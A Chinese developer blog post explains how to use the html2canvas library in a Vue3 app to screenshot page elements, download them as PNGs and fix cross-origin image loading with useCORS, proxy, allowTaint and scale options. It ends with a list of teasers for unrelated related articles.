前端vue3——html2canvas给网站截图生成宣传海报
文章目录
- ⭐前言
- ⭐选择html2canvas实现网页截图
- 💖 截图
- ⭐图片url截图显示不出来问题
- 💖 解决
- ⭐最终效果
- 💖 定义海报
- ⭐总结
- ⭐结束

⭐前言
大家好,我是yma16,本文分享关于 前端vue3——html2canvas给网站截图生成宣传海报。
vue3系列相关文章:
vue3 + fastapi 实现选择目录所有文件自定义上传到服务器
前端vue2、vue3去掉url路由“ # ”号——nginx配置
csdn新星计划vue3+ts+antd赛道——利用inscode搭建vue3(ts)+antd前端模板
认识vite_vue3 初始化项目到打包
python_selenuim获取csdn新星赛道选手所在城市用echarts地图显示
让大模型分析csdn文章质量 —— 提取csdn博客评论在文心一言分析评论区内容
canvas
JavaScript Canvas is a web technology that allows you to dynamically draw and manipulate graphics on a webpage using JavaScript. With Canvas, you can create complex graphics, animations, and interactive applications that respond to user input. It is a 2D drawing API that provides a set of methods and properties to create and manipulate graphics, images, and animations.
JavaScript Canvas 是一种 Web 技术,允许您使用 JavaScript 在网页上动态绘制和操作图形。使用 Canvas,您可以创建复杂的图形、动画和交互式应用程序,以响应用户输入。它是一个 2D 绘图 API,它提供了一组用于创建和操作图形、图像和动画的方法和属性。
前端截图
前端截图通常使用浏览器提供的 API,例如,利用 HTML5 的 canvas 元素,使用 JavaScript
绘制网页内容,并将结果输出到图片;或者使用浏览器提供的 window 和 document
对象,将内容转换成图片。另外,也可以使用第三方库,例如,html2canvas 和
Puppeter,它们将网页转换为图片并提供了更多功能和控制选项。无论是使用浏览器自带的 API
还是第三方库,它们都需要运行在具有一定的运算和内存资源的计算机上,并且相关的代码需要在浏览器环境中执行。
⭐选择html2canvas实现网页截图
npm安装——html2canvas
$ npm install html2canvas
安装成功!

在inscode环境运行

使用示例: html2canvas(element, options)
返回html的canvas对象
html2canvas(document.body).then(function(canvas) {document.body.appendChild(canvas);
});
💖 截图
js实现html2canvas截图
import html2canvas from 'html2canvas';
/** 下载图片 */
const downloadBase64 = (content,fileName) => {const base64ToBlob = function (code) {let parts = code.split(';base64,');let contentType = parts[0].split(':')[1];let raw = window.atob(parts[1]);let rawLength = raw.length;let uInt8Array = new Uint8Array(rawLength);for (let i = 0; i < rawLength; ++i) {uInt8Array[i] = raw.charCodeAt(i);}return new Blob([uInt8Array], {type: contentType});};let aLink = document.createElement('a');let blob = base64ToBlob(content);aLink.download = fileName + '.png';aLink.href = URL.createObjectURL(blob);aLink.click();
};// 截图
const shotAction=()=>{html2canvas(document.getElementById('render-id')).then(function(canvas) {console.log('canvas',canvas)const base64 = canvas.toDataURL().replace(/^data:image\/(png|jpg);base64,/, '');const base64img = `data:image/png;base64,${base64}`;downloadBase64(base64img, state.current);// document.body.appendChild(canvas);
});
}

vue3评论分析页面

生成截图效果评论

⭐图片url截图显示不出来问题
html2canvas默认能加载图片。
特殊情况由于图片img使用url,导致html2canvas截图的内容显示不出来
💖 解决
解决方案:
- url转为base64
- 配置html2canvas参数useCORS,proxy
配置文档:https://html2canvas.cn/html2canvas-configuration.html
添加参数
// 截图
const shotAction=()=>{html2canvas(document.getElementById('render-id'),{useCORS:true,proxy:'inscode.csdn.net'}).then(function(canvas) {console.log('canvas',canvas)const base64 = canvas.toDataURL().replace(/^data:image\/(png|jpg);base64,/, '');const base64img = `data:image/png;base64,${base64}`;downloadBase64(base64img, state.current);// document.body.appendChild(canvas);
});
}

vue3 html页面

截图效果如下

inscode项目
⭐最终效果
csdn 查分截图





csdn 赛道可视化截图

csdn 分析评论截图

💖 定义海报
封装截图方法
/** 下载图片 */
const downloadBase64 = (content:any,fileName:any) => {const base64ToBlob = function (code:any) {let parts = code.split(';base64,');let contentType = parts[0].split(':')[1];let raw = window.atob(parts[1]);let rawLength = raw.length;let uInt8Array = new Uint8Array(rawLength);for (let i = 0; i < rawLength; ++i) {uInt8Array[i] = raw.charCodeAt(i);}return new Blob([uInt8Array], {type: contentType});};let aLink = document.createElement('a');let blob = base64ToBlob(content);aLink.download = fileName + '.png';aLink.href = URL.createObjectURL(blob);aLink.click();
};// 截图
const shotAction=(dom:any)=>{console.log('dom',dom)html2canvas(dom,{allowTaint:true,useCORS:true,proxy:'localhost',scale:1}).then(function(canvas) {console.log('canvas',canvas)const base64 = canvas.toDataURL().replace(/^data:image\/(png|jpg);base64,/, '');const base64img = `data:image/png;base64,${base64}`;downloadBase64(base64img, '邮件');// document.body.appendChild(canvas);});
}
使用grapesjs-mjml定制网站海报
react-mjml:https://yongma16.xyz/react-mjml/
将截图放入html拖拽设计从上而下排版的海报


截图选取iframe生成html海报结果如下

⭐总结
htmlcanvas使用时不能传递jsdom,正确的用法是传递浏览器渲染的真实dom。
- 图片加载不出来可以使用配置参数useCORS,proxy,allowTaint
- 图片模糊可以配置 scale
⭐结束
本文分享到这结束,如有错误或者不足之处欢迎指出!

👍 点赞,是我创作的动力!
⭐️ 收藏,是我努力的方向!
✏️ 评论,是我进步的财富!
💖 感谢你的阅读!
相关文章:

前端vue3——html2canvas给网站截图生成宣传海报
文章目录 ⭐前言⭐选择html2canvas实现网页截图💖 截图 ⭐图片url截图显示不出来问题💖 解决 ⭐最终效果💖 定义海报 ⭐总结⭐结束 ⭐前言 大家好,我是yma16,本文分享关于 前端vue3——html2canvas给网站截图生成宣传…...

C语言实现串的部分算法
一、简介 串(string)(或字符串)是由零个或多个字符组成的有序序列,一般记为 sa1a2....an s为串的名,用单引号括起来的时字符序列串的值,串中字符的数目n称为串的长度。 零个字符的串称为空串…...

UE5、CesiumForUnreal实现加载GeoJson绘制多面(MultiPolygon)功能(支持点选高亮)
文章目录 1.实现目标2.实现过程2.1 数据与预处理2.2 GeoJson解析2.3 Mesh构建与属性存储2.4 核心代码2.5 材质2.6 蓝图应用测试3.参考资料1.实现目标 在之前的文章中,基于GeoJson数据加载,实现了绘制单面功能,但只支持单个要素Feature。本文这里实现对Geojson内所有面要素的…...

pandas教程:USDA Food Database USDA食品数据库
文章目录 14.4 USDA Food Database(美国农业部食品数据库) 14.4 USDA Food Database(美国农业部食品数据库) 这个数据是关于食物营养成分的。存储格式是JSON,看起来像这样: {"id": 21441, &quo…...

0基础学习VR全景平台篇第122篇:VR视频剪辑和输出 - PR软件教程
上课!全体起立~ 大家好,欢迎观看蛙色官方系列全景摄影课程! 开始之前如果没有接触过pr这款软件的话,建议先去看上一篇 认识视频剪辑软件Premiere 大致了解一下pr。 回到正题今天来教大家VR视频的剪辑和输出 我们先双击打开…...

ucharts中,当数据为0时,不显示
当为0时,会显示出来,值比较小的时候,数据会显示在一起,不美观 期望效果: 实现步骤: 我是将uCharts插件下载导入到src/uni_modules下的 1、修改src/uni_modules/qiun-data-charts/js_sdk/u-charts/confi…...

React函数组件渲染两次
渲染两次是因为react默认开启了严格模式 React.StrictMode标签作用: 1、识别不安全的生命周期 2、关于使用过时字符串 ref API 的警告 3、关于使用废弃的 findDOMNode 方法的警告 4、检测意外的副作用 5、检测过时的 context API 注释掉React.StrictMode即为关闭严…...

人工智能 - 图像分类:发展历史、技术全解与实战
目录 一、:图像分类的历史与进展历史回顾深度学习的革命当前趋势未来展望 二:核心技术解析图像预处理神经网络基础卷积神经网络(CNN)深度学习框架 第三部分:核心代码与实现环境搭建数据加载和预处理构建CNN模型模型训练…...

go标准库

golang标准库io包 input output io操作是一个很庞大的工程,被封装到了许多包中以供使用 先来讲最基本的io接口 Go语言中最基本的I/O接口是io.Reader和io.Writer。这些接口定义了读取和写入数据的通用方法,为不同类型的数据源和数据目标提供了统一的接…...

